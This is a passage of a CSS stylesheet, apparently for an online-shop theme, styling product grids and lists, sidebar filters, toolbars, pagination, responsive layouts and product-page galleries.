@media (min-width: 992px) and (max-width: 1199px) {
  .grid-sale .item:nth-child(3n+1) {
    clear: both;
  }
  .grid-categories .item:nth-child(4n+1) {
    clear: both;
  }
  .bottom-products .products-sidebar .item {
    width: 50%;
  }
  .bottom-products .products-sidebar .item:nth-child(2n+1) {
    clear: both;
  }
  .services-block ul li {
    width: 33.33%;
    margin: 15px 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .grid-sale .item:nth-child(2n+1) {
    clear: both;
  }
  .grid-categories .item:nth-child(2n+1) {
    clear: both;
  }
  .post-container .item-post:nth-child(2n+1) {
    clear: both;
  }
  .bottom-products .products-sidebar .item {
    width: 50%;
  }
  .bottom-products .products-sidebar .item:nth-child(2n+1) {
    clear: both;
  }
  .services-block ul li {
    width: 50%;
    margin: 15px 0;
  }
  .services-block ul li:nth-child(2n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .services-block ul li {
    width: 100%;
    margin: 15px 0;
    border: none !important;
  }
  .grid-sale .item:nth-child(2n+1) {
    clear: both;
  }
  .grid-categories .item:nth-child(2n+1) {
    clear: both;
  }
  .bottom-products .products-sidebar .item {
    width: 100%;
  }
  .post-container .item-post:nth-child(2n+1) {
    clear: both;
  }
}
@media (max-width: 480px) {
  .post-container .item-post {
    width: 100%;
  }
  .grid-sale .item,
  .grid-categories .item {
    width: 100%;
  }
  .title-home h2 {
    font-size: 133%;
  }
}
.filter-content .swatch-option {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  outline: none !important;
  border: 1px solid #e5e5e5;
}
.filter-content .swatch-option:hover {
  border-color: #ddd;
}
.filter-content .swatch-option.color {
  width: 20px;
  height: 20px;
  outline: none !important;
  border: none !important;
  min-width: auto;
  box-shadow: 0 0 1px 0px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 1px 0px rgba(0, 0, 0, 0.3);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.label-product {
  position: absolute;
  top: 10px;
  text-transform: uppercase;
  color: #fff;
  font-size: 85.714%;
  z-index: 20;
  height: 24px;
  line-height: 24px;
  padding: 0 10px;
  min-width: 50px;
  text-align: center;
  border-radius: 12px;
  -moz-border-radius: 12px;
  -webkit-border-radius: 12px;
}
.label-product.label-sale {
  left: 10px;
  background-color: #ff4444;
}
.label-product.label-new {
  right: 10px;
  background-color: #1cc48f;
}
.catalog-category-view.page-layout-2columns-left .toolbar-top,
.catalog-category-view.page-layout-2columns-right .toolbar-top {
  margin-top: 29px;
}
.sidebar .block {
  margin-bottom: 30px !important;
}
.sidebar .block .block-title {
  margin-bottom: 8px;
}
.sidebar .block .block-title strong {
  font-size: 128.571%;
  color: #222;
  font-weight: 400;
}
.sidebar .block .block-content {
  background-color: #fafafa;
  padding: 20px;
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.sidebar .block.filter .block-title {
  display: none;
}
.sidebar .block.filter .block-subtitle.filter-subtitle {
  display: none;
}
.sidebar .block.filter .block-content {
  background: none;
  border: none;
  padding: 0;
}
.sidebar .block.filter .block-content .swatch-layered .swatch-attribute-options {
  padding: 10px 0 15px 20px;
}
.sidebar .block.filter .block-content .price-slider-wrap {
  padding: 10px 20px 20px;
}
.sidebar .block.filter .block-content .filter-current .block-subtitle.filter-current-subtitle {
  font-size: 150%;
  color: #222;
  font-weight: normal;
}
.sidebar .block.filter .block-content .filter-current .items {
  border: 1px solid #e5e5e5;
  border-bottom: none;
  overflow: hidden;
}
.sidebar .block.filter .block-content .filter-current .items .item {
  margin: 0;
  padding: 13px 20px 10px;
  background-color: #f8f8f8;
  border-bottom: 1px solid #e5e5e5;
}
.sidebar .block.filter .block-content .filter-current .items .item:last-child {
  border: none;
}
.sidebar .block.filter .block-content .filter-current .items .item span {
  display: inline;
  font-weight: normal;
}
.sidebar .block.filter .block-content .filter-current .items .item .action.remove {
  color: #ff5555;
}
.sidebar .block.filter .block-content .filter-current .items .item .action.remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sidebar .block.filter .block-content .filter-current .items .item .action.remove span {
  display: none;
}
.sidebar .block.filter .block-content .filter-current + .filter-actions {
  padding: 20px;
  border: 1px solid #e5e5e5;
  text-align: right;
}
.sidebar .block.filter .block-content .filter-options .filter-options-title {
  font-size: 128.571%;
  color: #222;
  font-weight: 400;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content {
  background-color: #fafafa;
  border: 1px solid #e5e5e5;
  margin-bottom: 30px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item {
  margin: 0;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a {
  background-color: transparent;
  display: block;
  border-bottom: 1px solid #e5e5e5;
  padding: 13px 20px 10px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .price {
  color: inherit;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a:hover {
  background-color: #fff;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count {
  float: right;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count:before,
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count:after {
  display: none;
}
.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item:last-child a {
  border: none;
}
.sidebar .block.block-compare .block-title .counter {
  display: none;
}
.sidebar .block.block-compare .empty {
  padding: 20px;
  border: 1px solid #e5e5e5;
  background-color: #fafafa;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.sidebar .block.block-compare .product-items {
  list-style: none;
  margin: 0;
  padding: 0;
}
.sidebar .block.block-compare .product-items .product-item {
  position: relative;
  padding: 5px 0;
}
.sidebar .block.block-compare .product-items .product-item .action.delete {
  position: absolute;
  top: 0;
  right: 0;
}
.sidebar .block.block-compare .product-items .product-item .action.delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sidebar .block.block-compare .product-items .product-item .action.delete span {
  display: none;
}
.sidebar .block.block-compare .product-items .product-item-name {
  margin: 0;
  font-weight: normal;
  display: block;
  padding-right: 24px;
}
.sidebar .block.block-compare .action.delete {
  right: 0;
  left: auto;
}
.sidebar .block.block-compare .actions-toolbar .secondary a.action {
  margin-top: 11px;
}
.products-grid {
  position: relative;
  margin: 0;
}
.products-grid div[class^='swatch-opt-'] {
  margin-bottom: 10px;
}
.products-grid .product-item-photo {
  display: block;
  line-height: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-photo .product-image-container {
  width: 100% !important;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper {
  padding: 0 !important;
  height: auto !important;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper img {
  width: 100%;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper img.product-image-photo {
  position: relative;
  float: none;
}
.products-grid .item .item-inner {
  margin-bottom: 30px;
}
.products-grid .item .item-inner .box-image {
  position: relative;
}
.products-grid .item .item-inner .box-image a img {
  width: 100%;
}
.products-grid .item .item-inner .box-image .button-action {
  text-align: center;
  left: 0;
  margin-top: -21px;
  position: absolute;
  right: 0;
  top: 50%;
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .item .item-inner .box-image .button-action .action {
  display: inline-block;
  vertical-align: top;
  margin: 0 2px;
  width: 42px;
  height: 42px;
  line-height: 42px;
  overflow: visible;
  color: #fff;
  background-color: #222f55;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .item .item-inner .box-image .button-action .action:before {
  display: none;
}
.products-grid .item .item-inner .box-image .button-action .action span {
  display: none;
}
.products-grid .item .item-inner .box-image .button-action .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner .box-image .button-action .action.tocompare:after {
  content: '\f074';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner .box-image .button-action .action.quickview-handler:after {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner .box-info {
  padding: 10px 10px 5px;
  text-align: center;
  position: relative;
}
.products-grid .item .item-inner .box-info .product-name {
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 5px 0 7px;
  font-size: 100%;
  font-weight: normal;
  text-transform: capitalize;
}
.products-grid .item .item-inner .box-info .product-name a {
  white-space: nowrap;
}
.products-grid .item .item-inner .box-info div[class^='swatch-opt-'] {
  display: block;
}
.products-grid .item .item-inner .box-info .swatch-option {
  float: none;
  display: inline-block;
  margin: 0 5px;
}
.products-grid .item .item-inner .box-info .tocart {
  height: 36px;
  line-height: 36px;
  color: #fff;
  position: absolute;
  top: -36px;
  left: 0;
  opacity: 0;
  width: 100%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.products-grid .item .item-inner .box-info .price-box {
  margin: 0 0 10px;
}
.products-grid .item .item-inner .box-info .product-reviews-summary .rating-summary {
  padding: 0;
}
.products-grid .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-grid .item .item-inner .box-info .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-grid .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions {
  display: block;
  width: 74px;
  margin-top: 3px;
  height: 12px;
  background: url(../images/rating_icon.png) repeat-x left bottom;
}
.products-grid .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions a {
  display: none;
}
.products-grid .item .item-inner:hover {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.products-grid .item .item-inner:hover .box-image .button-action {
  opacity: 1;
}
.products-grid .item .item-inner:hover .product-item-photo {
  opacity: .2;
}
.products-grid .item .item-inner:hover .box-info .tocart {
  opacity: 1;
}
.products-list {
  margin: 0;
}
.products-list .item .item-inner {
  margin-bottom: 30px;
  position: relative;
  display: table;
  width: 100%;
}
.products-list .item .item-inner .box-image-list {
  position: relative;
  float: left;
  width: 300px;
}
.products-list .item .item-inner .box-image-list .product-item-photo {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .item .item-inner .box-image-list a img {
  width: 100%;
}
.products-list .item .item-inner .box-image-list .button-action {
  text-align: center;
  left: 0;
  margin-top: -21px;
  position: absolute;
  right: 0;
  top: 50%;
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .item .item-inner .box-image-list .button-action .action {
  display: inline-block;
  vertical-align: top;
  margin: 0 2px;
  width: 42px;
  height: 42px;
  line-height: 42px;
  overflow: visible;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.5);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .item .item-inner .box-image-list .button-action .action:before {
  display: none;
}
.products-list .item .item-inner .box-image-list .button-action .action span {
  display: none;
}
.products-list .item .item-inner .box-image-list .button-action .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-image-list .button-action .action.tocompare:after {
  content: '\f074';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-image-list .button-action .action.quickview-handler:after {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list {
  margin-left: 330px;
  padding-top: 30px;
}
.products-list .item .item-inner .box-info-list .product-name {
  font-weight: normal;
  font-size: 128.571%;
  text-transform: capitalize;
  margin-bottom: 10px;
}
.products-list .item .item-inner .box-info-list .price-box {
  margin-top: 0;
  margin-bottom: 20px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary {
  margin: 0 0 10px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary.empty .reviews-actions {
  display: block;
  width: 74px;
  margin-top: 3px;
  height: 12px;
  background: url(../images/rating_icon.png) repeat-x left bottom;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary.empty .reviews-actions a {
  display: none;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
  margin-bottom: 10px;
  color: #888;
}
.products-list .item .item-inner .box-info-list .product-item-inner .more {
  display: none;
}
.products-list .item .item-inner .box-info-list .tocart {
  height: 40px;
  line-height: 38px;
  padding: 0 26px !important;
  border: 1px solid #e5e5e5 !important;
  background: none;
  color: #444 !important;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .item .item-inner:hover .box-image-list .button-action {
  opacity: 1;
}
.products-list .item .item-inner:hover .product-item-photo {
  opacity: .2;
}
.products-list .item .item-inner:hover .box-info-list .tocart {
  color: #fff !important;
}
.toolbar {
  border: 1px solid #e5e5e5;
  background-color: #fafafa;
  padding: 10px;
  clear: both;
  display: table;
  width: 100%;
  margin-bottom: 30px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.toolbar select {
  height: 32px;
  line-height: 32px;
  padding-top: 0;
  padding-bottom: 0;
}
.toolbar .modes {
  margin-right: 20px;
  display: inline-block;
  float: left;
}
.toolbar .modes .modes-label {
  display: none;
}
.toolbar .modes .modes-mode {
  float: left;
  display: inline-block;
  width: 34px;
  height: 34px;
  border: 1px solid #e5e5e5;
  text-align: center;
  line-height: 34px;
  background-color: #fff;
  color: #444444;
  margin-right: 5px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.toolbar .modes .modes-mode span {
  display: none;
}
.toolbar .modes .modes-mode.active {
  color: #fff;
}
.toolbar .modes .modes-mode:hover {
  color: #fff;
}
.toolbar .modes .modes-mode.mode-grid:before {
  content: '\f009';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.toolbar .modes .modes-mode.mode-list:before {
  content: '\f00b';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.toolbar .toolbar-amount {
  float: left;
  display: inline-block;
  line-height: 34px;
  margin: 0 20px 0 0;
}
.toolbar .limiter {
  float: left;
  margin-right: 20px;
}
.toolbar .limiter .label {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  padding: 0;
  line-height: 34px;
}
.toolbar .limiter .control {
  display: inline-block;
  vertical-align: middle;
  padding: 0 5px;
}
.toolbar .limiter .limiter-text {
  display: inline-block;
  vertical-align: middle;
}
.toolbar .toolbar-sorter.sorter {
  float: left;
}
.toolbar .toolbar-sorter.sorter .sorter-label {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  padding: 0 5px 0 0;
  line-height: 34px;
}
.toolbar .toolbar-sorter.sorter .sorter-options {
  display: inline-block;
  vertical-align: middle;
  margin-right: 0;
  width: auto;
}
.toolbar .toolbar-sorter.sorter .action.sorter-action {
  display: inline-block;
  vertical-align: middle;
  padding: 0 5px;
}
.toolbar .toolbar-sorter.sorter .action.sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.toolbar .toolbar-sorter.sorter .action.sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.toolbar .toolbar-sorter.sorter .action.sorter-action span {
  display: none;
}
.toolbar .pages {
  float: right;
  line-height: 0;
}
.toolbar .pages .pages-label {
  display: none;
}
.toolbar .pages .pages-items li {
  float: left;
  margin: 0 0 0 5px;
}
.toolbar .pages .pages-items li .label {
  display: none;
}
.toolbar .pages .pages-items li strong,
.toolbar .pages .pages-items li a {
  color: inherit;
  margin: 0;
  padding: 0;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  display: inline-block;
  min-width: 34px;
  height: 34px;
  text-align: center;
  line-height: 34px;
  font-weight: normal;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.toolbar .pages .pages-items li strong.action.next span,
.toolbar .pages .pages-items li a.action.next span {
  display: none;
}
.toolbar .pages .pages-items li strong.action.next:after,
.toolbar .pages .pages-items li a.action.next:after {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  line-height: 32px;
}
.toolbar .pages .pages-items li strong.action.previous span,
.toolbar .pages .pages-items li a.action.previous span {
  display: none;
}
.toolbar .pages .pages-items li strong.action.previous:after,
.toolbar .pages .pages-items li a.action.previous:after {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  line-height: 32px;
}
.toolbar .pages .pages-items li a:hover {
  color: #fff;
}
.toolbar .pages .pages-items li strong {
  color: #fff;
}
.toolbar-top .toolbar .modes,
.toolbar-bottom .toolbar .modes {
  margin-right: 50px;
}
.toolbar-top .pages {
  display: none;
}
.toolbar-top .toolbar .toolbar-sorter.sorter {
  float: right;
}
.toolbar-top .toolbar .toolbar-amount {
  margin-right: 200px;
}
.toolbar-bottom {
  padding-top: 20px;
}
.toolbar-bottom .toolbar .limiter,
.toolbar-bottom .toolbar .toolbar-sorter.sorter {
  display: none;
}
.col3-layout .toolbar-amount {
  display: none !important;
}
.products-sidebar .item {
  margin-bottom: 20px;
}
.products-sidebar .item:last-child {
  margin-bottom: 0;
}
.products-sidebar .item .item-inner .box-image {
  float: left;
  width: 90px;
}
.products-sidebar .item .item-inner .box-info {
  margin-left: 110px;
}
.products-sidebar .item .item-inner .box-info .product-name {
  font-size: 100%;
  margin-bottom: 5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary {
  margin-bottom: 7px;
  display: table;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions {
  display: block;
  width: 74px;
  margin-top: 7px;
  height: 12px;
  background: url(../images/rating_icon.png) repeat-x left bottom;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions a {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-primary {
  padding: 10px 0;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-secondary a {
  display: block;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  #layered-filter-block .wrap-price-shopby .btn-shopby {
    float: none !important;
    width: 100% !important;
  }
  #layered-filter-block .wrap-price-shopby .price-input {
    float: none !important;
    width: 100% !important;
    display: table;
    margin-bottom: 6px;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby {
    width: 48%;
    margin: 0;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby:last-child {
    float: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .toolbar .limiter {
    display: none;
  }
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .col-left-sidebar,
  .col-right-main {
    float: none !important;
    width: 100%;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .toolbar-amount {
    display: none !important;
  }
  .toolbar-top .limiter {
    display: none;
  }
  .toolbar-top .toolbar .modes {
    margin: 0;
  }
  .toolbar-top .modes,
  .toolbar-top .toolbar-sorter {
    margin: 0 !important;
  }
  .toolbar-top .modes .sorter-label,
  .toolbar-top .toolbar-sorter .sorter-label {
    display: none !important;
  }
  .toolbar-top .modes,
  .toolbar-top .toolbar-sorter {
    margin-right: 20px;
  }
  .toolbar-top .pages {
    display: none;
  }
  .toolbar-bottom .toolbar-sorter,
  .toolbar-bottom .limiter {
    display: none;
  }
  .products-list .item .item-inner .box-image-list {
    width: 150px;
  }
  .products-list .item .item-inner .box-info-list {
    margin-left: 160px;
  }
}
@media (max-width: 480px) {
  .toolbar .modes {
    margin-right: 10px;
  }
  .toolbar-top .limiter {
    float: none;
    width: 100%;
    border-top: 1px solid #e5e5e5;
    padding-top: 10px;
    margin-top: 10px;
  }
  .products-list .item .item-inner .box-image-list,
  .products-list .item .item-inner .box-info-list {
    width: 100%;
    margin: 0;
  }
  .products-list .item .item-inner .box-info-list {
    clear: both;
    padding-top: 10px;
  }
}
.services-sidebar {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  padding: 10px 20px;
  margin-bottom: 30px;
}
.services-sidebar li .service-content {
  border-bottom: 1px dashed #ebebeb;
  padding: 25px 0;
}
.services-sidebar li .service-content .service-icon {
  display: inline-block;
  font-size: 30px;
  line-height: 1.2;
  min-width: 36px;
  text-align: center;
  vertical-align: top;
}
.services-sidebar li .service-content .service-info {
  display: inline-block;
  vertical-align: top;
  padding-left: 10px;
}
.services-sidebar li .service-content .service-info h4 {
  font-size: 100%;
  font-weight: 700;
  text-transform: uppercase;
}
.services-sidebar li .service-content .service-info p {
  margin: 0;
}
.services-sidebar li:last-child .service-content {
  border: none;
}
.related-upsell-wrapper {
  margin-bottom: 50px;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.thumb-item.lslide {
  padding-bottom: 5px;
}
.product-info-main .swatch-opt {
  margin: 0;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
}
.page-product-downloadable .product-info-main .product-options-bottom .price-box {
  display: none;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
}
.product.attribute.overview {
  margin-bottom: 20px;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.page-product-bundle .fieldset-bundle-options {
  margin-bottom: 0;
}
.page-product-bundle .field.option .control .qty {
  width: 35px;
  text-align: center;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
  float: left !important;
  margin-top: 5px;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.image-box-detail .product.media {
  overflow: visible;
}
.review-toolbar {
  padding: 0;
}
.review-toolbar .pager .limiter {
  padding: 10px;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  position: relative;
  display: none;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 27px !important;
  line-height: 25px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -14px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd !important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb__arr--right .fotorama__thumb--icon,
